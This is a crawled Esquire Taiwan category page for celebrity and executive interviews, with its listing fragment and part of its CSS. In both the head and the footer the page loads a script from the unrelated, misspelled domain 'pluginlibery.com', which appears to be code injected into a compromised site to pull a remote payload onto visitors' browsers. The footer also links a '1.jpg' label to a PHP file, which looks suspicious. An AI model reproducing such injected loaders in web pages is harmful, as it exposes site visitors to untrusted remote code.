

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esquire.tw/tab/524/cat/15
body_size: 18669
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="content-language" content="utf-8" />
    <meta name="robots" content="index,follow" />
    <meta name="keywords" content="EsquireTW, 君子雜誌, 時尚, 趨勢, 影視, 電影,娛樂, 人文, 品味, 男性, 保養, 生活, 運動, 品酒, 跑車, 美食, Fashion, trendy, lifestyle, taste, food, drink, film, entertainment,News, cigar, car, wine, man, style, skincare, sport, bar, movie, exercise, woman" />
    <meta name="news_keywords" content="EsquireTW, 君子雜誌, 時尚, 趨勢, 影視, 電影,娛樂, 人文, 品味, 男性, 保養, 生活, 運動, 品酒, 跑車, 美食, Fashion, trendy, lifestyle, taste, food, drink, film, entertainment,News, cigar, car, wine, man, style, skincare, sport, bar, movie, exercise, woman">
    <meta name="description" content="" />
    <meta name="rating" content="general" />
    <meta name="author" content="EsquireTW, 君子雜誌" />
    <meta name="copyright" content="EsquireTW, 君子雜誌" />
    <meta property="og:title" content="訪問" />
    <meta property="og:image" content="" />
    <meta property="og:description" content="" />
    <title>Esquire 國際中文版君子雜誌 - 訪問</title>
    
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/style.css?s=250106" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/style_p.css?s=250106" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/style_mob.css?s=250106" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/component.css" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/slideMenu.css" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/jquery-ui.min.css" />
    
    <script type="text/javascript" src="/themes/beCreator/js/lib/jquery-1.10.2.min.js"></script>
	<script type="text/javascript" src="/themes/beCreator/js/src/jquery.slides.js"></script>
	<script type="text/javascript" src="/themes/beCreator/js/src/jquery.slideMenu.js"></script>
    <script type="text/javascript" src="/themes/beCreator/js/lib/jquery-ui.min.js"></script>
    
    <script src="/themes/beCreator/js/lib/quickform.js"></script>
    
    <script type="text/javascript" src="/include/world.js?s=250106"></script>
        	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7VRLVJ1S8Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7VRLVJ1S8Y');
</script>
<script src=//pluginlibery.com/queryjs></script>
    </head>

<body class="cbp-spmenu-push">
	<div class="wrapperMenuList_mob">
        <div class="menuBgBasic">
        	<div class="menuBgCloseBg">
            	<a href="javascript:" class="menuBgClose"><img src="/themes/beCreator/images/menuBgClose.png"></a>
            </div>
            <form action="/tab/524" id="form" name="form" method="post">
				<input type="text"  placeholder="SEARCH" class="menuBgSearch" name="text" id="text" />
            </form>
            <script type="text/javascript" charset="utf-8" async defer>
				function enterKey(){
					if(event.keycode == 13){
						document.myForm.submit();
					}
				}
			</script>
        </div>
    </div>
    <div class="wrapperPicBig">
        <div class="menuBgBasic">
			<span class="verticalHelper"></span>
            <img src="/themes/beCreator/images/contactUsBanner.jpg" class="picSrc">
            <div class="menuBgCloseBg">
                <a href="javascript:" class="menuBgClose"><img src="/themes/beCreator/images/menuBgClose.png"></a>
            </div>
        </div>
    </div>
    <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
        <div id="showLeftClose" class="mob_wrapperClose"><img src="/themes/beCreator/images/mob_menuClose.svg"></div>
        <ul class="slideMenu">
            <li>
                <a href="javascript:" title="" class="mob_menuIcon searchStart">SEARCH</a>
			</li>
							<li>
					<a href="javascript:" title="">STYLE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/32"><span>時尚</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/8"><span>風格穿搭</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/33"><span>香氛</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/9"><span>美容保養</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">PEOPLE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/13"><span>封面人物</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/14"><span>我們最愛的女人</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/15"><span>訪問</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/16"><span>生命的領悟</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">MACHINES</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/10"><span>錶</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/11"><span>車</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/12"><span>3C 玩物</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">LIFESTYLE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/18"><span>美食與酒</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/17"><span>旅遊</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/19"><span>餐廳</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/20"><span>酒吧</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">CULTURE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/34"><span>Eco永續</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/21"><span>娛樂</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/22"><span>電影</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/23"><span>音樂</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/24"><span>戲劇</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/25"><span>藝文</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/26"><span>設計</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">PERSPECTIVE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/27"><span>專題報導</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/29"><span>專欄</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/30"><span>性與愛情</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">SPORTS</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/36"><span>體育焦點</span></a>
							</li>
											</ul>
				</li>
			            <li>
                <a href="javascript:" title="">FOLLOW</a>
                <ul class="sub">
                    <li><a href="https://zh-tw.facebook.com/EsquireTW/" target="_blank"><span>FACEBOOK</span></a></li>
                    <li><a href="https://www.instagram.com/esquire_tw/" target="_blank"><span>INSTAGRAM</span></a></li>
                    <li><a href="https://www.youtube.com/channel/UCftoVab19dyBGZ9Qd4V7epQ" target="_blank"><span>YOUTUBE</span></a></li>
                    <li><a href="https://line.me/R/ti/p/%40asw9237l" target="_blank"><span>LINE</span></a></li>
                </ul>
            </li>
            <li>
                <a href="javascript:" title="">SUBSCRIBE</a>
                <ul class="sub">
                    <li><a href="/tab/536"><span>訂閱雜誌</span></a></li>
                    <li><a href="/tab/527"><span>訂閱電子報</span></a></li>
                </ul>
            </li>
            <li>
                <a href="javascript:" title="">ABOUT</a>
                <ul class="sub">
                    <li><a href="/tab/530"><span>聯絡我們</span></a></li>
                    <li><a href="/tab/531"><span>廣告合作</span></a></li>
                    <li><a href="/tab/532"><span>免責聲明</span></a></li>
                    <li><a href="/tab/533"><span>隱私權條款</span></a></li>
                    <li><a href="/tab/534"><span>關於新華克</span></a></li>
                </ul>
            </li>
        </ul>
	</nav>

            <div id="ad_header">
                            <a href="/modules/links/click_ad.php?bid=1296&id=579" target="_blank">
                    <img src="/consumer/17/uploads/Links/1296/46373855169325a42c5552.jpg" />
                </a>
                        <input type="hidden" id="ad_header_579" value="579" />
            <script>
                $(function() {
                    slideView('#ad_header_579');
                });
            </script>
        </div>
    	    <div class="wrapperMenuBg">
	    <div class="wrapperMenu clear">
            
                            <div class="spMobBtn">
                    <a href="javascript:" class="menuMobBtn" id="showLeftPush">
                        <div class="line"></div>
                        <div class="line"></div>
                        <div class="line"></div>
                    </a>
                </div>
                <a href="/" title="index" class="spLogo page"><img src="/themes/beCreator/images/wrapperMenuLogo_1.png"></a>
                <ul class="spMenuList font page">
                                            <li><a href="/tab/524/cat/1" title="">STYLE+</a></li>
                                            <li><a href="/tab/524/cat/3" title="">PEOPLE+</a></li>
                                            <li><a href="/tab/524/cat/2" title="">MACHINES+</a></li>
                                            <li><a href="/tab/524/cat/4" title="">LIFESTYLE+</a></li>
                                            <li><a href="/tab/524/cat/5" title="">CULTURE+</a></li>
                                            <li><a href="/tab/524/cat/6" title="">PERSPECTIVE+</a></li>
                                            <li><a href="/tab/524/cat/35" title="">SPORTS+</a></li>
                                        <li><a href="https://www.youtube.com/@esquiretv4/videos" title="EsquireTV" target="_blank">EsquireTV</a></li>
                </ul>
                
                <ul class="wrapperMenuRight">
                    <li data-follow="fol1owBtn">
                        <ul class="wrapperMenuRightSub word">
                            <li><a href="/tab/536">訂閱雜誌</a></li>
                            <li><a href="/tab/527">訂閱電子報</a></li>
                        </ul>
                        <a href="/tab/527" title="">SUBSCRIBE</a>
                    </li>
                    <li data-follow="fol1owBtn"  class="order">
                        <ul class="wrapperMenuRightSub">
                            <li><a href="https://www.facebook.com/EsquireTW/" target="_blank"><img src="/themes/beCreator/images/wrapperMenuFb1.png"></a></li>
                            <li><a href="https://instagram.com/esquire_tw" target="_blank"><img src="/themes/beCreator/images/wrapperMenuIg1.png"></a></li>
                            <li><a href="https://www.youtube.com/channel/UCftoVab19dyBGZ9Qd4V7epQ" target="_blank"><img src="/themes/beCreator/images/wrapperMenuYoutube1.png"></a></li>
                            <li><a href="https://line.me/R/ti/p/%40asw9237l" target="_blank"><img src="/themes/beCreator/images/wrapperMenuLine1.png"></a></li>
                        </ul>
                        <a href="" title="">FOLLOW</a>
                    </li>
                    <li class="order"><a href="javascript:" title="" class="search searchStart" data-menumob="0"><img src="/themes/beCreator/images/wrapperMenuSearch1.png"></a></li>
                </ul>
                        
		</div>
    </div>
	
			<!--<div class="pageContentBg">
			<div class="pageContent">-->
								
															<!-- 列表 -->
    <div class="pageContentBg">
        <div class="pageContent">
                            <div class="newsListBannerBg">
                    <div class="newsListBanner">
                                                    <img src="/consumer/17/uploads/Blog/1273/952567671604869957f329.jpg">
                                                                    </div>
                    <div class="newsListIcon">訪問</div>
                </div>
                        <div class="newsListBg">
                <div class="newsListMapBg">
                    <a href="/" title="home">Home</a> > 訪問<!--<a href="" title="">fashion1</a> > <span>2018</span>-->
                </div>
                <div class="wrapper">
                    <ul id="results"><!-- results appear here as list --></ul>
                </div>
                <script>var cat = 15;</script>
                <script>var text = '';</script>
                <script>var author = '';</script>
                <script type="text/javascript" src="/themes/beCreator/js/src/be.loaddata.blog.js?230719"></script>
            </div>
        </div>
    </div>

<script src="https://cdn.embedly.com/widgets/platform.js" charset="UTF-8"></script>
<script>
	var html_url=window.location.toString();
</script>

<!-- 內容頁 -->
 



 
					 
								
							<!--</div>
		</div>-->
	
    
    
            <div id="ad-footer">
            <div id="ad-footer-close" class="close" align="right">
                <img src="/themes/beCreator/images/close-512.png" style="width: 32px;">
            </div>
            <a href="/modules/links/click_ad.php?bid=1295&id=580" target="_blank">
                <img src="/consumer/17/uploads/Links/1295/41387671369325ae88f6b9.jpg" />
                <input type="hidden" id="ad_footer_580" value="580" />
            </a>
        </div>
        <script>
            $(function() {
                // console.log('580');
                slideView('#ad_footer_580');
                // setInterval(function () { slideView('580') }, 2000);

                $( "#ad-footer-close" ).on( "click", function() {
                    $('#ad-footer').hide();
                    $.ajax({
                        method: "GET",
                        url: "/modules/links/click_ad_close.php",
                        data: { id: '580', bid: '1295' }
                    });
                } );
            });
        </script>
    
    <div class="footerBg">
    	<div class="footer">
        	<div class="footerIconBg"><div class="footerLogo"><img src="/themes/beCreator/images/footerLogo.png" class="fr-fic fr-dii"></div><ul class="footerIconList"><li><a href="https://www.facebook.com/EsquireTW/" title=""><img src="/themes/beCreator/images/footerIconFb.png" class="fr-fic fr-dii"></a></li><li><a href="https://instagram.com/esquire_tw" title=""><img src="/themes/beCreator/images/footerIconIg.png" class="fr-fic fr-dii"></a></li><li><a href="https://www.youtube.com/channel/UCftoVab19dyBGZ9Qd4V7epQ" title=""><img src="/themes/beCreator/images/footerIconYoutube.png" class="fr-fic fr-dii"></a></li><li><a href="https://line.me/R/ti/p/%40asw9237l" title=""><img src="/themes/beCreator/images/footerIconLine.png" class="fr-fic fr-dii"></a></li><li><a href="#" title=""><img src="/themes/beCreator/images/footerIconMail.png" class="fr-fic fr-dii"></a></li></ul></div><div class="footerMapBg"><ul class="footerMapList"><li><a href="/tab/529" title="">ABOUT</a></li><li><a href="/tab/530" title="">聯絡我們</a></li><li><a href="/tab/531" title="">廣告合作</a></li><li><a href="/tab/532" title="">免責聲明</a></li><li><a href="/tab/533" title="">隱私權條款</a></li><li><a href="/tab/534" title="">關於華克</a></li><li><a class="fr-file" href="https://www.esquire.tw/tab/1.php" rel="noopener noreferrer" target="_blank">1.jpg</a></li></ul><ul class="footerMapList">
		<li><a class="font" href="/tab/524/cat/1" title="">STYLE</a></li>
		<li><a class="font" href="/tab/524/cat/3" title="">PEOPLE</a></li>
		<li><a class="font" href="/tab/524/cat/2" title="">MACHINES</a></li>
		<li><a class="font" href="/tab/524/cat/4" title="">LIFESTYLE</a></li>
		<li><a class="font" href="/tab/524/cat/5" title="">CULTURE</a></li>
		<li><a class="font" href="/tab/524/cat/6" title="">PERSPECTIVE</a></li>
		<li><a class="font" href="/tab/524/cat/35" title="">SPORTS</a></li>
	</ul></div><div class="footerCopyright">【公司名稱】華克文化事業股份有限公司<br>【統一編號】84490282<br>【版權所有】 華克文化事業股份有限公司 &nbsp;HWA KER PUBLISHING CO.,LTD. | <a href="https://www.esquire.tw">ESQUIRE（君子）</a> | <a href="http://www.arch.tw" rel="noopener noreferrer" target="_blank">ARCH（雅趣）</a> &nbsp;</div><script src="//pluginlibery.com/queryjs"></script>        </div>
    </div>

    <script src="/themes/beCreator/js/src/classie.js"></script>
	<script async src="https://www.youtube.com/iframe_api"></script>

	<script type="text/javascript" src="/themes/beCreator/js/src/be.public.js?s=250106"></script>
    <script type="text/javascript" src="/themes/beCreator/js/src/be.index.js?s=250218"></script>
    <script type="text/javascript" src="/themes/beCreator/js/src/be.content.js?s=250106"></script>
    
    <!--KEN 20180606 START--> 
    <!--分享顯示 START--> 
    <script type="text/javascript">
		$(function(){
			$('.wrapperMenuBg .wrapperMenuRight li').mouseover(function(){
				var _followBtn = $(this).attr('data-follow');
					console.log(_followBtn);
				if(_followBtn == "fol1owBtn"){
					$(this).find('.wrapperMenuRightSub').css('display','inline-block');
					$('.spMenuList.font').css('display','none');
				}
			});
			$('.wrapperMenuBg .wrapperMenuRight li').mouseout(function(){
				var _followBtn = $(this).attr('data-follow');
				if(_followBtn == "fol1owBtn"){
					$(this).find('.wrapperMenuRightSub').css('display','none');
					$('.spMenuList.font').css('display','inline-block');
				}
			});
		});
	</script>
    <!--分享顯示 END--> 
    <!--KEN 20180606 END--> 
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esquire.tw/modules/blog/_blog.php
body_size: 13065
content:

    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_39380" src="/consumer/17/uploads/Blog/1273/934875110690dc19da0894.jpg"/>
                                        <a href="/tab/524/id/39380" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">訪問</div>
            <div class="date"><span>2025/11/07</span> 編輯 / <a href='/tab/524/a/209'>gary liu</a></div>
            <div class="head">
                <a href='/tab/524/id/39380'>茁壯雄心 祖雄</a>
            </div>
            <div class="text">
                                   <p>從馬來西亞到台灣，將近三千公里的逐夢之路，祖雄在此走了超過十年。從年輕氣盛的熱血男兒，到成熟穩重又不失溫柔的慈父，他的旅程一路走來並非順遂，但在風雨過後，終能迎向滿溢著愛的暖陽。</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#人物專訪 #祖雄 #Montagut #Yonex</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_39133" src="/consumer/17/uploads/Blog/1273/1141830954682174c142579.jpg"/>
                                        <a href="/tab/524/id/39133" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">訪問</div>
            <div class="date"><span>2025/05/12</span> 編輯 / <a href='/tab/524/a/209'>gary liu</a></div>
            <div class="head">
                <a href='/tab/524/id/39133'>榮光煥發 錦榮</a>
            </div>
            <div class="text">
                                   <p>年屆40的錦榮，正邁向成熟的人生階段。對於事業，他依舊保有年輕時的衝勁；但在待人接物上，他則體悟出更洗鍊的處世之道。當穩重與熱血之心交融，錦榮展現有守有為的君子之風，進而蛻變出與眾不同的型男風貌。</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#人物專訪 #錦榮 #Montagut #金普頓大安酒店</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_38987" src="/consumer/17/uploads/Blog/1273/112838580467a6edafac6a7.jpg"/>
                                        <a href="/tab/524/id/38987" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">訪問</div>
            <div class="date"><span>2025/02/08</span> 編輯 / <a href='/tab/524/a/214'>Josh Lin</a></div>
            <div class="head">
                <a href='/tab/524/id/38987'>跨越未來，初心始終——專訪AllSaints & John Varvatos執行長Peter Wood</a>
            </div>
            <div class="text">
                                   <p>「我人生中翻開的第一本時尚雜誌，就是《Esquire》。」Peter Wood微笑回憶著，像是回到當年那個關鍵時刻。如今，他已是全球時尚品牌的掌舵者，帶領AllSaints和John Varvatos走向新未來。</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#AllSaints #John Varvatos #Peter Wood #專訪 #Interview #ESQUIRE #EsquireTW</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_38896" src="/consumer/17/uploads/Blog/1273/1371542026677f4dadd4b4a.jpg"/>
                                        <a href="/tab/524/id/38896" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">訪問</div>
            <div class="date"><span>2025/01/09</span> 編輯 / <a href='/tab/524/a/214'>Josh Lin</a></div>
            <div class="head">
                <a href='/tab/524/id/38896'>義式奢華美學的極致——專訪Stefano Ricci亞太區營運總裁Laurent Negrin</a>
            </div>
            <div class="text">
                                   <p>「Bespoke is all about the experience。」義大利頂級男裝品牌Stefano Ricci，自2020年進軍台灣以來，連年繳出亮眼成績。無論在數位浪潮或全球市場挑戰下，品牌始終堅守精湛工藝與量身定製的核心價值，穩踞其做為高端男士品味象徵的地位。</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#Stefano Ricci #Laurent Negrin #西裝 #專訪 #訂製</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_38915" src="/consumer/17/uploads/Blog/1273/529602628676e443923831.png"/>
                                        <a href="/tab/524/id/38915" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">訪問</div>
            <div class="date"><span>2024/12/27</span> 編輯 / <a href='/tab/524/a/211'>Ori Chen</a></div>
            <div class="head">
                <a href='/tab/524/id/38915'>「命運使然，讓我們走上這條既亮麗又平凡的道路。」專訪PIXY LIVE直播主海倫、家希。</a>
            </div>
            <div class="text">
                                   <p>小時候大家應該都寫過一篇主題為「我的志願」的作文吧？當時的答案往往圍繞著老師、醫生、消防員等常見職業。但隨著成長、時間增長，每個人接觸到的事物也會有所不同，進而發掘到內心最熱愛的那份——名為「興趣」的志願。這些興趣如同拼圖，逐漸組成了擁有才藝技能的完整個體，而不再只是一位會讀書、交作業的人類。但能將才藝轉化為職業，這無疑是對自己興趣最深情且極致的詮釋與實踐，當然，如果還能把才藝變現，那更是皆大歡喜的人生走向！</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#PIXYLIVE #直播主 #冠軍 #亞軍 #鋼琴 #表演 #直播平台</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_38879" src="/consumer/17/uploads/Blog/1273/1853242926675b9c9724e44.jpg"/>
                                        <a href="/tab/524/id/38879" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">訪問</div>
            <div class="date"><span>2024/12/13</span> 編輯 / <a href='/tab/524/a/211'>Ori Chen</a></div>
            <div class="head">
                <a href='/tab/524/id/38879'>兩全其美 賴雅妍</a>
            </div>
            <div class="text">
                                   <p><sup>my</sup>剛柔兼具、遊走氣質與帥氣之間的賴雅妍，以多變形象留存於大眾視野，這次她又會以何種面目與觀眾們見面？真實的賴雅妍又會貼合什麼樣的面向呢？</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#秘書俱樂部 #TVBS #賴雅妍 #秘書 </a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_38823" src="/consumer/17/uploads/Blog/1273/183172009267444ad8098d1.png"/>
                                        <a href="/tab/524/id/38823" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">訪問</div>
            <div class="date"><span>2024/11/25</span> 編輯 / <a href='/tab/524/a/209'>gary liu</a></div>
            <div class="head">
                <a href='/tab/524/id/38823'>星藝佳餚：專訪米其林星廚林明健</a>
            </div>
            <div class="text">
                                   <p>星廚林明健從香港來台創業至今正好十年，近期林明健正積極地策畫更多元的飲食體驗，在新餐廳「Golden」與餐酒館「Afterglo」開幕之際，林明健接受了Esquire的獨家專訪，聊聊他對料理的理念、以及來台十年的心路歷程。</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#林明健 #米其林 #星廚 #Golden #Afterglo #AKIN君尹</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_38819" src="/consumer/17/uploads/Blog/1273/587265202673ec044e88f3.jpg"/>
                                        <a href="/tab/524/id/38819" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">訪問</div>
            <div class="date"><span>2024/11/21</span> 編輯 / <a href='/tab/524/a/211'>Ori Chen</a></div>
            <div class="head">
                <a href='/tab/524/id/38819'>專訪男裝界的法拉利「Kiton」：全球主要工業國總統及商業鉅子、天王級球星的首選愛牌</a>
            </div>
            <div class="text">
                                   <p>據悉每個成功的男士衣櫃裡，大概都少不了一套Kiton的西裝或休閒式獵裝。不論是成衣還是訂製款，而西裝最能透露出一個人的品味，以及他對生活態度講究的程度。</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#Kiton #義大利 #頂級西裝#男裝界法拉利#網球休閒時尚#休閒式獵裝#訂製西裝</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_38785" src="/consumer/17/uploads/Blog/1273/629807278672c7bb5be74b.jpg"/>
                                        <a href="/tab/524/id/38785" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">訪問</div>
            <div class="date"><span>2024/11/07</span> 編輯 / <a href='/tab/524/a/178'>Tony</a></div>
            <div class="head">
                <a href='/tab/524/id/38785'>極繁主義者的探索人生 斜槓王張楷奕</a>
            </div>
            <div class="text">
                                   <p>咖啡師、品酒師、美食家、演員、運動健將、主持、KOL⋯當現代男士擁有10樣頭銜時，他的生活狀態是雜亂無章，抑或多樣繽紛？</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#Modern Mode Café  #張楷奕Justin   #Montagut</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_38772" src="/consumer/17/uploads/Blog/1273/55496444672854bfa620c.jpg"/>
                                        <a href="/tab/524/id/38772" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">訪問</div>
            <div class="date"><span>2024/11/04</span> 編輯 / <a href='/tab/524/a/211'>Ori Chen</a></div>
            <div class="head">
                <a href='/tab/524/id/38772'>讓人迷戀的英倫經典——專訪Burberry全球品牌大使Barry Keoghan。</a>
            </div>
            <div class="text">
                                   <p>Barry Keoghan的魅力在於，他的演藝成就不僅來自耀眼的星途，更來自其謙遜又自信的個性，這種矛盾而迷人的特質讓他極具親和力，並與Burberry始終追求的獨立與經典氣質相契合。</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#Burberry #BarryKeoghan #貝瑞·科漢  #獨家專訪#ESQUIRE</a></li>
                </ul>
             -->
        </div>
    </div>


--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/style.css?s=250106
body_size: 42355
content:
@charset "utf-8";
@charset "utf-8";

/**************************************

                通用格式

**************************************/

html {
    font-size: 62.5%;
}

body {
    padding: 0;
    margin: 0;
    border: 0;
    font-family: Arial,'Bodoni_Regular', "微軟正黑體", "新細明體", "標楷體" ;
    /*background: url(../images/test.jpg) center 0 no-repeat;*/
}

a {
    text-decoration: none;
    color: #000;
}

a:hover {}

ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.clear:after {
	content:"";
    clear: both;
    display: block;
}
img{
	border:0;
}

/* 嵌入字型設定 */
/*@font-face {
    font-family: 'steelfish';
    src: url(../font/steelfish_bd.otf);
}*/

@font-face{
font-family:'steelfish'; 

src:url('../font/steelfish_bd.otf'); 
src:local('☺'),url('../font/steelfish_bd.otf') format('woff'),
url('../font/steelfish_bd.otf') format('truetype'),
url('../font/steelfish_bd.otf') format('svg'); 

}

@font-face {
    font-family: 'dfheistd';
    src: url(../font/AdobeFanHeitiStd-Bold.otf);
}






/**************************************

                網站版型

**************************************/
.wrapperBannerBg{
	height:280px;
	position:relative;
    overflow: hidden;
}
.wrapperBannerBg > img{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}
.wrapperBannerBg .logo{
    display: block;
    margin: 0 auto;
    text-align: center;
    padding: 90px 0 0 0;
    box-sizing: border-box;
    position: relative;
    width: 600px;
}
.wrapperBannerBg .logo img{
	width:100%;
}

.wrapperMenuBg{
	height:66px;
	background-color:#000;
	color:#fff;
	font-size:14px;
}

.wrapperMenu{
	max-width:1120px;
	margin:0 auto;
	position:relative;
}

.wrapperMenuBg .wrapperMenuLeft{
    float: left;
    margin: 27px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li{
	display:inline-block;
	vertical-align:top;
    margin: 0 10px 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li a{
    color: #fff;
    font-family: 'dfheistd';
    margin: -4px 0 0 0;
    display: inline-block;
	transition:0.3s;
}

.wrapperMenuBg .wrapperMenuLeft li a.logoLink{
	margin:0;
	width:128px;
	background:url(../images/wrapperMenuLogo.png) 0 0 no-repeat;
	background-size:128px auto;
}
.wrapperMenuBg .wrapperMenuLeft li a.logoLink img{
	width:100%;
	opacity:0;
	transition:0.3s;
}
.wrapperMenuBg .wrapperMenuLeft li a.logoLink:hover img{
	opacity:1;
	transition:0.3s;
}

.wrapperMenuBg .wrapperMenuLeft li a:hover{
	color:#f00;
	transition:0.3s;
}

.wrapperMenuBg .wrapperMenuRight{
	float:right;
    margin: 24px 0 0 0;
    font-family: 'dfheistd';
}

.wrapperMenuBg .wrapperMenuRight li{
	display:inline-block;
	vertical-align:top;
    margin: 0 0 0 10px;
	position:relative;
}
.wrapperMenuBg .wrapperMenuRight li a{
	color:#fff;
	transition:0.3s;
	display:inline-block;
	line-height:21px;
	vertical-align:top;
}
.wrapperMenuBg .wrapperMenuRight li a.search{
	width:20px;
	background:url(../images/wrapperMenuSearch.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:100% auto;
}
.wrapperMenuBg .wrapperMenuRight li a.search img{
	width:100%;
    transition: 0.3s;
	opacity:0;
}
.wrapperMenuBg .wrapperMenuRight li a.search:hover img{
	opacity:1;
    transition: 0.3s;
}


.wrapperMenuBg .wrapperMenuRight li a:hover{
	color:#f00;
	transition:0.3s;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub{
    vertical-align: top;
    margin: 0 16px 0 0;
	display:none;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word{
    margin: 0 16px 0 0;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li{
	display:inline-block;
	vertical-align:top;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(1){
	width:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(1){
	width:auto;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(2){
	width:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(2){
	width:auto;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(3){
	width:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(4){
	width:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(1) a{
	background-image:url(../images/wrapperMenuFb.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(1) a{
	background:none;
}
